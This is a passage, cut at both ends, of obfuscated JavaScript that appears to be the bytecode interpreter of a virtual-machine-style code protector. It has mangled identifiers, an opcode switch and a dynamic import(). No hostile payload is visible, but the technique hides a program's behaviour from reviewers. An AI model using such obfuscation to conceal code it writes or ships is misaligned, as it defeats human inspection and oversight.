I5(zK){return{'value':zK,'writable':!![],'configurable':!![]};}function I6(zK,zF){return zK&&I4(zK)?zK:zF;}function I7(zK,zF){try{t(zK,zF);}catch(zU){}}function I8(zK,zF){let zU=zK===null||zK===undefined?undefined:zK[zF];if(zU===null||zU===undefined)return undefined;if(typeof zU!=='function')throw new TypeError('Method\x20is\x20not\x20callable');return zU;}function I9(zK){if(zK===null||typeof zK!=='object'&&typeof zK!=='function')throw new TypeError('Iterator\x20result\x20'+zK+'\x20is\x20not\x20an\x20object');}function II(zK){let zF=zK['done'];return{'done':zF,'value':zF?zK['value']:undefined};}function Iz(zK){let zF=I8(zK,Symbol['asyncIterator']),zU,zE;if(zF!==undefined)zU=h(zF,zK,[]),zE=![];else{let zS=I8(zK,Symbol['iterator']);if(zS===undefined)throw new TypeError(typeof zK+'\x20is\x20not\x20iterable');zU=h(zS,zK,[]),zE=!![];}if(zU===null||typeof zU!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');let za=zU['next'];if(typeof za!=='function')throw new TypeError('Iterator\x20next\x20is\x20not\x20a\x20function');return{'iter':zU,'nextMethod':za,'isSync':zE};}function IR(zK){let zF=[];for(let zU in zK){zF['push'](zU);}return zF;}function IW(zK){return Array['prototype']['slice']['call'](zK);}function Ih(zK){return typeof zK==='function'&&zK['prototype']?zK['prototype']:zK;}function IC(zK){if(typeof zK==='function')return P(zK);let zF=P(zK),zU=zF&&G(zF,'constructor'),zE=zU&&zU['value'],za=zE&&typeof zE==='function'&&(zE['prototype']===zF||P(zE['prototype'])===P(zF));if(za)return P(zF);return zF;}function IN(zK,zF){let zU=zK;while(zU!==null){let zE=G(zU,zF);if(zE)return{'desc':zE,'proto':zU};zU=P(zU);}return{'desc':null,'proto':zK};}function Ik(zK){let zF=typeof zK;if(zK!==null&&(zF==='object'||zF==='function')){let zU=H(null);return zU[zK]=0x0,Reflect['ownKeys'](zU)[0x0];}if(zF!=='symbol')return String(zK);return zK;}function It(zK,zF){let zU=zK;while(zU){let zE=zU['_$xON2Wk'];if(zE>=0x0){let za=zU['_$BWjFUl'];if(za){let zS=zF(za,zE);if(zS!==undefined)return zS;}}zU=zU['_$DCQ2PO'];}}function IP(zK,zF){It(zK,function(zU,zE){zU[zE]===zU&&(zU[zE]=zF);});}function Il(zK){return It(zK,function(zF,zU){let zE=zF[zU];if(zE!==zF&&zE!==undefined)return zE;});}function Ie(zK,zF){var zU=zK[zF],zE=function(){vmC_434a22['_$cHjFUG']=!![];var za=vmC_434a22['_$ERiWFh'];vmC_434a22['_$ERiWFh']=zK;try{return Reflect['apply'](zU,this,arguments);}finally{vmC_434a22['_$ERiWFh']=za;}};Object['defineProperties'](zE,{'length':{'value':zU['length'],'configurable':!![]},'name':{'value':zU['name'],'configurable':!![]}}),zK[zF]=zE,(vmC_434a22['_$FXEUK3']||(vmC_434a22['_$FXEUK3']=new WeakMap()))['set'](zE,zK);}vmC_434a22['_$1SEc9Q']=Ie;function IH(zK,zF,zU,zE){if(!zK||zF[0xc*zE[0x0]+zE[0x1]&0x1f]||zF[0x16*zE[0x0]+zE[0x1]&0x1f]||zF[0x19*zE[0x0]+zE[0x1]&0x1f])return;!T(zK)&&Z(zK,{['_$XyMw4O']:zF,['_$iXpKqi']:zU,['_$4AbNsB']:zF,['_$yBlE32']:undefined});}function Ic(zK,zF,zU,zE,za,zS){let zf;if(zS){zE?zf={'WnXYQR'(){'use strict';let zx=new.target!==undefined?new.target:vmC_434a22['_$sS9r9p'];return new.target===undefined&&'_$sS9r9p'in vmC_434a22&&!('_$DqKJXu'in vmC_434a22)&&delete vmC_434a22['_$sS9r9p'],zK(zx,zF,zf,arguments,zU,this);}}['WnXYQR']:zf={'WnXYQR'(){let zx=new.target!==undefined?new.target:vmC_434a22['_$sS9r9p'];return new.target===undefined&&'_$sS9r9p'in vmC_434a22&&!('_$DqKJXu'in vmC_434a22)&&delete vmC_434a22['_$sS9r9p'],zK(zx,zF,zf,arguments,zU,this);}}['WnXYQR'];try{delete zf['prototype'];}catch(zx){}}else zE?zf=function zB(){'use strict';let zv=new.target!==undefined?new.target:vmC_434a22['_$sS9r9p'];return new.target===undefined&&'_$sS9r9p'in vmC_434a22&&!('_$DqKJXu'in vmC_434a22)&&delete vmC_434a22['_$sS9r9p'],zK(zv,zF,zf,arguments,zU,this);}:zf=function zv(){let zr=new.target!==undefined?new.target:vmC_434a22['_$sS9r9p'];return new.target===undefined&&'_$sS9r9p'in vmC_434a22&&!('_$DqKJXu'in vmC_434a22)&&delete vmC_434a22['_$sS9r9p'],zK(zr,zF,zf,arguments,zU,this);};return Z(zf,{['_$XyMw4O']:zF,['_$iXpKqi']:zU,['_$4AbNsB']:undefined,['_$yBlE32']:undefined}),zf;}function In(zK,zF,zU,zE,za){let zS;zE?zS={'WnXYQR'(){'use strict';let zf=new.target!==undefined?new.target:vmC_434a22['_$sS9r9p'];return new.target===undefined&&'_$sS9r9p'in vmC_434a22&&!('_$DqKJXu'in vmC_434a22)&&delete vmC_434a22['_$sS9r9p'],zK(zf,zF,zS,arguments,zU,undefined,this);}}['WnXYQR']:zS={'WnXYQR'(){let zf=new.target!==undefined?new.target:vmC_434a22['_$sS9r9p'];return new.target===undefined&&'_$sS9r9p'in vmC_434a22&&!('_$DqKJXu'in vmC_434a22)&&delete vmC_434a22['_$sS9r9p'],zK(zf,zF,zS,arguments,zU,undefined,this);}}['WnXYQR'];if(I1)I7(zS,I1);return zS;}function IG(zK,zF,zU,zE,za,zS,zf){let zx;za?zx={'WnXYQR'(){'use strict';return zK(zF,zx,arguments,zU,vmC_434a22['_$ERiWFh'],this);}}['WnXYQR']:zx={'WnXYQR'(){return zK(zF,zx,arguments,zU,vmC_434a22['_$ERiWFh'],this);}}['WnXYQR'];n['call'](zE,zx);let zB=zf?y:j,zv=zf?I0:w;if(zB)I7(zx,zB);try{l(zx,'prototype',{'value':zv?H(zv):H({}),'writable':!![],'enumerable':![],'configurable':![]});}catch(zr){}return zx;}function IQ(zK,zF,zU,zE){let za=vmC_434a22['_$ERiWFh'],zS;return zS={'WnXYQR':(...zf)=>{return za!==undefined&&(vmC_434a22['_$cHjFUG']=!![],vmC_434a22['_$ERiWFh']=za),zK(undefined,zF,zS,zf,zU,zE);}}['WnXYQR'],zS;}function IK(zK,zF,zU,zE){let za;za={'WnXYQR':(...zS)=>{return zK(undefined,zF,za,zS,zU,undefined,zE);}}['WnXYQR'];if(I1)I7(za,I1);return za;}function IF(zK,zF,zU,zE,za,zS){let zf=[void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0,void 0x0],zx=0x0,zB=zW(zF[0x20],zF[0x21]),zv,zr,zp,zs;switch(zB[0x1]&0x3){case 0x0:zr=zF[0x18*zB[0x0]+zB[0x1]&0x1f],zv=zF[0x9*zB[0x0]+zB[0x1]&0x1f],zp=zF[0xf*zB[0x0]+zB[0x1]&0x1f]||d,zs=zF[0x11*zB[0x0]+zB[0x1]&0x1f]||d;break;case 0x1:zv=zF[0x9*zB[0x0]+zB[0x1]&0x1f],zp=zF[0xf*zB[0x0]+zB[0x1]&0x1f]||d,zs=zF[0x11*zB[0x0]+zB[0x1]&0x1f]||d,zr=zF[0x18*zB[0x0]+zB[0x1]&0x1f];break;case 0x2:zp=zF[0xf*zB[0x0]+zB[0x1]&0x1f]||d,zs=zF[0x11*zB[0x0]+zB[0x1]&0x1f]||d,zr=zF[0x18*zB[0x0]+zB[0x1]&0x1f],zv=zF[0x9*zB[0x0]+zB[0x1]&0x1f];break;default:zs=zF[0x11*zB[0x0]+zB[0x1]&0x1f]||d,zr=zF[0x18*zB[0x0]+zB[0x1]&0x1f],zv=zF[0x9*zB[0x0]+zB[0x1]&0x1f],zp=zF[0xf*zB[0x0]+zB[0x1]&0x1f]||d;break;}let zd=new Array((zF[0x20]||0x0)+(zF[0x21]||0x0)),zo=0x0,zO=zr['length']>>0x1,zD=(zF[0x20]*0xfbe1^zF[0x21]*0xc223^zO*0x652f^zv['length']*0x5d8d)>>>0x0&0x3,zM,zL,zV;switch(zD){case 0x1:zM=0x0,zL=zO,zV=0x0;break;case 0x2:zM=0x1,zL=0x0,zV=0x1;break;case 0x3:zM=zO,zL=0x0,zV=0x0;break;default:zM=0x0,zL=0x1,zV=0x1;break;}let zA=null,zb=null,zm=![],zq=undefined,zZ=![],zi=0x0,zJ=undefined,zT=![],zu=0x0,zg=undefined,zX=-0x1,zY=-0x1,zj=!!zF[0x14*zB[0x0]+zB[0x1]&0x1f],zw=!!zF[0x6*zB[0x0]+zB[0x1]&0x1f],zy=!!zF[0x5*zB[0x0]+zB[0x1]&0x1f],R0=!!zF[0x13*zB[0x0]+zB[0x1]&0x1f],R1=zS,R2=!!zF[0x19*zB[0x0]+zB[0x1]&0x1f];!zj&&!R2&&(zS===undefined||zS===null)&&(zS=vmt);let R3=RP=>{zf[zx++]=RP;},R4=()=>zf[--zx],R5=zF[0x12*zB[0x0]+zB[0x1]&0x1f]||0x0,R6={['_$BWjFUl']:R5?new Array(R5)['fill'](void 0x0):d,['_$taJv1Y']:null,['_$xON2Wk']:-0x1,['_$DCQ2PO']:za};if(zE){let RP=zF[0x20]||0x0;for(let Rl=0x0,Re=zE['length']<RP?zE['length']:RP;Rl<Re;Rl++){zd[Rl]=zE[Rl];}}let R7=zE?zE['length']:0x0,R8=(zj||!zw)&&zE?IW(zE):null,R9=null,RI=![],Rz=(zF[0x20]||0x0)+(zF[0x21]||0x0),RR=null,RW=0x0;IH(zU,zF,za,zB);var Rh,RC,RN,Rk;Rk=[0x0,0x26,0x2a,0x0,0x2e,0x0,0x35,0x0,0x0,0x0,0x0,0xa,0x0,0x0,0xe,0x25,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x2,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x2b,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x12,0x5,0x0,0x1c,0x2d,0x21,0x0,0x0,0x24,0x0,0x10,0x0,0x0,0x0,0x0,0x9,0x0,0x23,0x0,0x0,0x0,0x34,0x8,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x1e,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x6,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x1d,0x0,0x0,0x18,0x0,0x3,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0xc,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x36,0x32,0x0,0x15,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0xf,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x13,0x0,0x0,0x4,0x19,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x20,0x16,0x1b,0x0,0x7,0x29,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0xd,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x1,0x0,0x0,0x0,0x0,0x0,0x1a,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x14,0x22,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x33,0x28,0x0,0x0,0x0,0x0,0x0,0x2c,0x37,0x0,0x27,0x0,0x0,0x0,0x0,0x11,0x0,0x2f,0x0,0x31,0x0,0x0,0x0,0x0,0x0,0x0,0x17,0x0,0x30,0x0,0x0,0x0,0x0,0xb,0x1f,0x0,0x0],RC=function(RH,Rc){switch(RH){case 0xb:{let RG=zf[--zx];if((typeof RG==='object'||typeof RG==='function')&&RG!==null){const RQ=RG[Symbol['toPrimitive']];if(RQ!=null){RG=RQ['call'](RG,'number');if(RG!==null&&(typeof RG==='object'||typeof RG==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const RK=RG['valueOf']();if(RK===null||typeof RK!=='object'&&typeof RK!=='function')RG=RK;else{const RF=RG['toString']();if(RF!==null&&(typeof RF==='object'||typeof RF==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');RG=RF;}}}zf[zx++]=typeof RG===s?RG-0x1n:+RG-0x1,zo++;break;}case 0x7:{let RU,RE;Rc>=0x0?(RE=zf[--zx],RU=zv[Rc]):(RU=zf[--zx],RE=zf[--zx]);let Ra=delete RE[RU];if(zj&&!Ra)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(RU)+'\x27\x20of\x20object');zf[zx++]=Ra,zo++;break;}case 0x7f:{let RS=zf[--zx],Rf=zf[--zx];zf[zx++]=Rf<<RS,zo++;break;}case 0x10:{zf[zx++]=R6,zo++;break;}case 0x4d:{zf[zx++]=zK,zo++;break;}case 0x17:{let Rx=zf[--zx],RB=zf[--zx];zf[zx++]=RB+Rx,zo++;break;}case 0x1c:{let Rv=zf[--zx],Rr=Rv&&Rv['i']?Rv['i']:Rv;if(Rr!=null){if(zb!==null)try{let Rp=Rr['return'];typeof Rp==='function'&&Rp['call'](Rr);}catch(Rs){}else{let Rd=Rr['return'];if(Rd!=null){if(typeof Rd!=='function')throw new TypeError('iterator\x20\x27return\x27\x20is\x20not\x20callable');let Ro=Rd['call'](Rr);I9(Ro);}}}zo++;break;}case 0x3a:{let RO=zf[--zx],RD=zf[--zx],RM=zf[zx-0x1],RL=Ih(RM);l(RL,RD,{'get':RO,'enumerable':RL===RM,'configurable':!![]}),zo++;break;}case 0x70:{let RV=Rc&0xffff,RA=Rc>>>0x10;zf[zx++]=zE[RV]-zv[RA],zo++;break;}case 0x2:{zf[zx++]=zv[Rc],zo++;break;}case 0x38:{let Rb=zf[--zx],Rm=zf[--zx],Rq=zf[zx-0x1];l(Rq['prototype'],Rm,{'value':Rb,'writable':!![],'enumerable':![],'configurable':!![]});typeof Rb==='function'&&(!vmC_434a22['_$FXEUK3']&&(vmC_434a22['_$FXEUK3']=new WeakMap()),R['call'](vmC_434a22['_$FXEUK3'],Rb,Rq['prototype']));zo++;break;}case 0x53:{if(zy&&!RI){let RZ=Il(R6);if(RZ!==undefined)zS=RZ,RI=!![];else throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');}zf[zx++]=zS,zo++;break;}case 0x81:{zf[zx++]=zd[Rc],zo++;break;}case 0x19:{let Ri=zf[--zx];zf[zx++]=IR(Ri),zo++;break;}case 0x12:{I:{let RJ=Ik(zf[--zx]),RT=zf[--zx],Ru=vmC_434a22['_$ERiWFh'],Rg=Ru?P(Ru):IC(RT),RX=IN(Rg,RJ);if(RX['desc']&&RX['desc']['get']){let Rj=vmC_434a22['_$ERiWFh'];vmC_434a22['_$ERiWFh']=RX['proto']||Rg,vmC_434a22['_$cHjFUG']=!![];let Rw;try{Rw=RX['desc']['get']['call'](RT);}finally{vmC_434a22['_$cHjFUG']=![],vmC_434a22['_$ERiWFh']=Rj;}zf[zx++]=Rw,zo++;break I;}if(RX['desc']&&RX['desc']['set']&&!('value'in RX['desc'])){zf[zx++]=undefined,zo++;break I;}let RY=RX['proto']?RX['proto'][RJ]:Rg[RJ];if(typeof RY==='function'){let Ry=RX['proto']||Rg,W0=RY['constructor']&&RY['constructor']['name'],W1=W0==='GeneratorFunction'||W0==='AsyncFunction'||W0==='AsyncGeneratorFunction';!W1&&(!vmC_434a22['_$FXEUK3']&&(vmC_434a22['_$FXEUK3']=new WeakMap()),R['call'](vmC_434a22['_$FXEUK3'],RY,Ry));}zf[zx++]=RY,zo++;}break;}case 0x34:{let W2=Rc&0xffff,W3=Rc>>>0x10;zf[zx++]=zE[W2]<=zv[W3],zo++;break;}case 0x11:{let W4=zf[--zx];if(W4==null)throw new TypeError(W4+'\x20is\x20not\x20iterable');let W5=W4[Symbol['asyncIterator']];if(typeof W5==='function')zf[zx++]=W5['call'](W4);else{let W6=W4[Symbol['iterator']];if(typeof W6!=='function')throw new TypeError(W4+'\x20is\x20not\x20iterable');let W7=W6['call'](W4);if(W7===null||typeof W7!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');let W8=async function(WI){if(WI===null||typeof WI!=='object')throw new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object');let Wz=await WI['value'];return{'value':Wz,'done':!!WI['done']};},W9={'next':function(WI){let Wz;try{Wz=W7['next'](WI);}catch(WR){return Promise['reject'](WR);}return W8(Wz);},'return':function(WI){if(typeof W7['return']!=='function')return Promise['resolve']({'value':WI,'done':!![]});let Wz;try{Wz=W7['return'](WI);}catch(WR){return Promise['reject'](WR);}return W8(Wz);},'throw':function(WI){if(typeof W7['throw']!=='function')return Promise['reject'](WI);let Wz;try{Wz=W7['throw'](WI);}catch(WR){return Promise['reject'](WR);}return W8(Wz);},[Symbol['asyncIterator']]:function(){return this;}};zf[zx++]=W9;}zo++;break;}case 0x80:{zf[zx++]=undefined,zo++;break;}case 0x3b:{let WI=Rc&0xffff,Wz=Rc>>>0x10;zf[zx++]=zd[WI]<zv[Wz],zo++;break;}case 0x68:{let WR=zf[--zx],WW=zf[zx-0x1],Wh=zv[Rc];l(WW['prototype'],Wh,{'value':WR,'writable':!![],'enumerable':![],'configurable':!![]});typeof WR==='function'&&(!vmC_434a22['_$FXEUK3']&&(vmC_434a22['_$FXEUK3']=new WeakMap()),R['call'](vmC_434a22['_$FXEUK3'],WR,WW['prototype']));zo++;break;}case 0x40:{let WC=zf[--zx],WN=zf[--zx];zf[zx++]=WN/WC,zo++;break;}case 0x13:{let Wk=zf[--zx],Wt=zf[zx-0x1];if(Wk!==null&&Wk!==undefined){let WP=Object(Wk),Wl=Reflect['ownKeys'](WP);for(let We=0x0;We<Wl['length'];We++){let WH=Wl[We],Wc=G(WP,WH);Wc!==undefined&&Wc['enumerable']&&l(Wt,WH,{'value':WP[WH],'writable':!![],'enumerable':!![],'configurable':!![]});}}zo++;break;}case 0x2d:{let Wn=Rc&0xffff,WG=Rc>>>0x10;zf[zx++]=zd[Wn]*zv[WG],zo++;break;}case 0x32:{zf[zx++]=zv[Rc],zo++;break;}case 0x82:{let WQ=zv[Rc],WK=!![];WQ in vmt&&(WK=delete vmt[WQ]);WK&&WQ in vmC_434a22&&(WK=delete vmC_434a22[WQ]);zf[zx++]=WK,zo++;break;}case 0xa:{let WF=zf[--zx],WU=zf[--zx];zf[zx++]=WU&WF,zo++;break;}case 0x6:{zf[zx-0x1]?zo=zp[zo]:(zf[--zx],zo++);break;}case 0x5d:{if(zA&&zA['length']>0x0){let WE=zA[zA['length']-0x1];WE['_$ksSodX']===zo&&(WE['_$07XDwH']!==undefined&&(zb=WE['_$07XDwH'],zX=WE['_$oQEFFq'],zY=WE['_$LVY3Pb']),WE['_$zZbeXM']!==undefined&&(R6=WE['_$zZbeXM']),zA['pop']());}zo++;break;}case 0x2a:{!zf[--zx]?zo=zp[zo]:zo++;break;}case 0x3d:{let Wa=zf[--zx],WS=zf[zx-0x1],Wf=zv[Rc],Wx=Ih(WS);l(Wx,Wf,{'get':Wa,'enumerable':Wx===WS,'configurable':!![]}),zo++;break;}case 0x36:{let WB=zf[--zx],Wv=zf[--zx],Wr={};if(Wv!==null&&Wv!==undefined){let Wp=Object(Wv),Ws=Reflect['ownKeys'](Wp);for(let Wd=0x0;Wd<Ws['length'];Wd++){let Wo=Ws[Wd],WO=![];for(let WM=0x0;WM<WB['length'];WM++){let WL=WB[WM];if((typeof WL==='symbol'?WL:String(WL))===Wo){WO=!![];break;}}if(WO)continue;let WD=G(Wp,Wo);WD!==undefined&&WD['enumerable']&&l(Wr,Wo,{'value':Wp[Wo],'writable':!![],'enumerable':!![],'configurable':!![]});}}zf[zx++]=Wr,zo++;break;}case 0x14:{let WV=vmC_434a22['_$DqKJXu'];WV===undefined&&zU&&u['has'](zU)&&(WV=u['get'](zU));if(WV===undefined)throw new ReferenceError('\x27super\x27\x20keyword\x20is\x20only\x20valid\x20inside\x20a\x20derived\x20constructor');zf[zx++]=WV,zo++;break;}case 0x1a:{let WA=zf[--zx];zf[zx++]=Symbol['keyFor'](WA),zo++;break;}case 0x78:{let Wb=zE[Rc];if((typeof Wb==='object'||typeof Wb==='function')&&Wb!==null){const Wm=Wb[Symbol['toPrimitive']];if(Wm!=null){Wb=Wm['call'](Wb,'number');if(Wb!==null&&(typeof Wb==='object'||typeof Wb==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Wq=Wb['valueOf']();if(Wq===null||typeof Wq!=='object'&&typeof Wq!=='function')Wb=Wq;else{const WZ=Wb['toString']();if(WZ!==null&&(typeof WZ==='object'||typeof WZ==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');Wb=WZ;}}}zE[Rc]=typeof Wb===s?Wb+0x1n:+Wb+0x1,zo++;break;}case 0x64:{let Wi=zf[--zx],WJ=zf[--zx];zf[zx++]=Wi==null||typeof Wi!=='object'&&typeof Wi!=='function'?!![]:WJ in Wi,zo++;break;}case 0x3e:{z:{let WT=zp[zo];while(zA&&zA['length']>0x0){let Wu=zA[zA['length']-0x1];if(Wu['_$ksSodX']!==undefined||!(WT>=Wu['_$LVY3Pb']||WT<=Wu['_$oQEFFq']))break;zA['pop']();}if(zA&&zA['length']>0x0){let Wg=zA[zA['length']-0x1];if(Wg['_$ksSodX']!==undefined&&(WT>=Wg['_$LVY3Pb']||WT<=Wg['_$oQEFFq'])){zb=null,zm=![],zq=undefined,zT=![],zu=0x0,zg=undefined,zZ=!![],zi=WT,zJ=R6,zX=Wg['_$oQEFFq'],zY=Wg['_$LVY3Pb'],zo=Wg['_$ksSodX'];break z;}}(zm||zZ||zT||zb!==null)&&(WT>=zY||WT<=zX)&&(zm=![],zq=undefined,zZ=![],zi=0x0,zJ=undefined,zT=![],zu=0x0,zg=undefined,zb=null),zo=WT;}break;}case 0x33:{let WX=zf[--zx],WY=zf[--zx];zf[zx++]=WY>>>WX,zo++;break;}case 0x6f:{let Wj=zf[--zx],Ww={['_$BWjFUl']:new Array(Rc),['_$taJv1Y']:null,['_$xON2Wk']:-0x1,['_$DCQ2PO']:Wj};R6=Ww,zo++;break;}case 0x3c:{let Wy=zv[Rc],h0=zf[--zx],h1=zf[--zx];if(typeof h0!=='function')throw new TypeError(h0+'\x20is\x20not\x20a\x20function');let h2=vmC_434a22['_$FXEUK3'],h3=h2&&C['call'](h2,h0);!h3&&h2&&(h0===I||h0===c)&&(h3=C['call'](h2,h1));let h4=vmC_434a22['_$ERiWFh'];h3&&(vmC_434a22['_$cHjFUG']=!![],vmC_434a22['_$ERiWFh']=h3);let h5;try{if(Wy===0x0)h5=h(h0,h1,d);else{if(Wy===0x1){let h6=zf[--zx];h5=h6&&typeof h6==='object'&&z['call'](D,h6)?h(h0,h1,h6['value']):h(h0,h1,[h6]);}else h5=h(h0,h1,I3(R4,Wy));}zf[zx++]=h5;}finally{h3&&(vmC_434a22['_$cHjFUG']=![],vmC_434a22['_$ERiWFh']=h4);}zo++;break;}case 0x7b:{let h7=zf[--zx],h8=zf[zx-0x1],h9=zv[Rc];l(h8,h9,{'get':h7,'enumerable':![],'configurable':!![]}),zo++;break;}case 0xc:{if(Rc===-0x1)zf[zx++]=Symbol();else{let hI=zf[--zx];zf[zx++]=Symbol(hI);}zo++;break;}case 0x4b:{R:{let hz=zf[--zx],hR=zf[zx-0x1];if(hz===null){t(hR['prototype'],null),t(hR,Function['prototype']),hR['_$FxPTYm']=null,zo++;break R;}if(typeof hz!=='function')throw new TypeError('Class\x20extends\x20value\x20'+String(hz)+'\x20is\x20not\x20a\x20constructor\x20or\x20null');let hW=![],hh=T(hz);if(!hh){let hC=G(hz,'prototype');hW=!!hC&&hC['writable']===![];}if(hW){let hN=hR,hk=vmC_434a22,ht='_$sS9r9p',hP='_$DqKJXu',hl='_$Z3lrCg';function Rn(...he){if(new.target===undefined)throw new TypeError('Class\x20constructor\x20cannot\x20be\x20invoked\x20without\x20\x27new\x27');let hH=H(hz['prototype']);hk[hl]={'parent':hz,'newTarget':new.target||Rn,'outer':Rn},hk[hP]=new.target||Rn;let hc=ht in hk;!hc&&(hk[ht]=new.target);try{let hn=V(hN,hH,he);hn!==undefined&&hn!==null&&I4(hn)&&(hH=hn);}finally{delete hk[hl],delete hk[hP],!hc&&delete hk[ht];}return hH;}Rn['prototype']=H(hz['prototype']),Rn['prototype']['constructor']=Rn,t(Rn,hz),N(hN)['forEach'](function(he){he!=='prototype'&&he!=='name'&&I2(Rn,he,G(hN,he));});hN['prototype']&&(N(hN['prototype'])['forEach'](function(he){he!=='constructor'&&I2(Rn['prototype'],he,G(hN['prototype'],he));}),W(hN['prototype'])['forEach'](function(he){I2(Rn['prototype'],he,G(hN['prototype'],he));}));zf[--zx],zf[zx++]=Rn,Rn['_$FxPTYm']=hz,zo++;break R;}t(hR['prototype'],hz['prototype']),t(hR,hz),hR['_$FxPTYm']=hz,zo++;}break;}case 0x35:{let he=zf[--zx],hH=zf[--zx];zf[zx++]=hH instanceof he,zo++;break;}case 0x5e:{let hc=zf[--zx],hn=zf[--zx];zf[zx++]=hn**hc,zo++;break;}case 0x15:{let hG=zf[--zx],hQ=zf[--zx];zf[zx++]=hQ>>hG,zo++;break;}case 0x48:{let hK=Rc&0xffff,hF=Rc>>>0x10;zf[zx++]=zd[hK]+zv[hF],zo++;break;}case 0x16:{let hU=zf[--zx],hE=zf[zx-0x1],ha=zv[Rc];l(hE,ha,{'set':hU,'enumerable':![],'configurable':!![]}),zo++;break;}case 0x51:{W:{let hS=zf[--zx],hf=zf[--zx];if(typeof hf!=='function')throw new TypeError(hf+'\x20is\x20not\x20a\x20function');let hx=vmC_434a22['_$FXEUK3'],hB=!vmC_434a22['_$ERiWFh']&&!vmC_434a22['_$sS9r9p']&&!(hx&&C['call'](hx,hf))&&J(hf);if(hB&&hB['_$yBlE32']!==![]){let hd=hB['_$4AbNsB']||i(hB,typeof hB['_$XyMw4O']==='object'?hB['_$XyMw4O']['n']!==undefined?0x0?zk(hB['_$XyMw4O']['n']):hB['_$XyMw4O']['d']||(hB['_$XyMw4O']['d']=zk(hB['_$XyMw4O']['n'])):hB['_$XyMw4O']:zN(hB['_$XyMw4O']));if(hd){let ho;if(hS===0x0)ho=[];else{if(hS===0x1){let hM=zf[--zx];ho=hM&&typeof hM==='object'&&z['call'](D,hM)?hM['value']:[hM];}else ho=I3(R4,hS);}let hO=hd===zF?zB:zW(hd[0x20],hd[0x21]),hD=hd[0x2*hO[0x0]+hO[0x1]&0x1f];if(hD&&hd===zF&&!hd[0x11*hO[0x0]+hO[0x1]&0x1f]&&hB['_$iXpKqi']===za){!RR&&(RR=[]);RR[RW++]=zx,RR[RW++]=zo,RR[RW++]=zE,RR[RW++]=R8,RR[RW++]=R6,RR[RW++]=R9;for(let hL=0x0;hL<Rz;hL++){RR[RW++]=zd[hL];}zE=ho,R9=null;if(hd[0x6*hO[0x0]+hO[0x1]&0x1f]){R8=null;let hV=hd[0x20]||0x0;for(let hA=0x0;hA<hV&&hA<ho['length'];hA++){zd[hA]=ho[hA];}for(let hb=ho['length']<hV?ho['length']:hV;hb<Rz;hb++){zd[hb]=undefined;}zo=hD;}else{R8=IW(ho);for(let hm=0x0;hm<Rz;hm++){zd[hm]=undefined;}zo=0x0;}break W;}vmC_434a22['_$cHjFUG']?vmC_434a22['_$cHjFUG']=![]:vmC_434a22['_$ERiWFh']=undefined;zf[zx++]=IF(undefined,hd,hf,ho,hB['_$iXpKqi'],undefined),zo++;break W;}}let hv=vmC_434a22['_$ERiWFh'],hr=vmC_434a22['_$FXEUK3'],hp=hr&&C['call'](hr,hf);hp?(vmC_434a22['_$cHjFUG']=!![],vmC_434a22['_$ERiWFh']=hp):vmC_434a22['_$ERiWFh']=undefined;let hs;try{if(hS===0x0)hs=hf();else{if(hS===0x1){let hq=zf[--zx];hs=hq&&typeof hq==='object'&&z['call'](D,hq)?h(hf,undefined,hq['value']):hf(hq);}else hs=h(hf,undefined,I3(R4,hS));}zf[zx++]=hs;}finally{hp&&(vmC_434a22['_$cHjFUG']=![]),vmC_434a22['_$ERiWFh']=hv;}zo++;}break;}case 0x4c:{let hZ=zf[--zx];zf[zx++]=import(hZ),zo++;break;}case 0x28:{zf[zx++]=vml[Rc],zo++;break;}case 0x46:{h:{let hi=zp[zo];while(zA&&zA['length']>0x0){let hJ=zA[zA['length']-0x1];if(hJ['_$ksSodX']!==undefined||!(hi>=hJ['_$LVY3Pb']||hi<=hJ['_$oQEFFq']))break;zA['pop']();}if(zA&&zA['length']>0x0){let hT=zA[zA['length']-0x1];if(hT['_$ksSodX']!==undefined&&(hi>=hT['_$LVY3Pb']||hi<=hT['_$oQEFFq'])){zb=null,zm=![],zq=undefined,zZ=![],zi=0x0,zJ=undefined,zT=!![],zu=hi,zg=R6,zX=hT['_$oQEFFq'],zY=hT['_$LVY3Pb'],zo=hT['_$ksSodX'];break h;}}(zm||zZ||zT||zb!==null)&&(hi>=zY||hi<=zX)&&(zm=![],zq=undefined,zZ=![],zi=0x0,zJ=undefined,zT=![],zu=0x0,zg=undefined,zb=null),zo=hi;}break;}case 0x3:{let 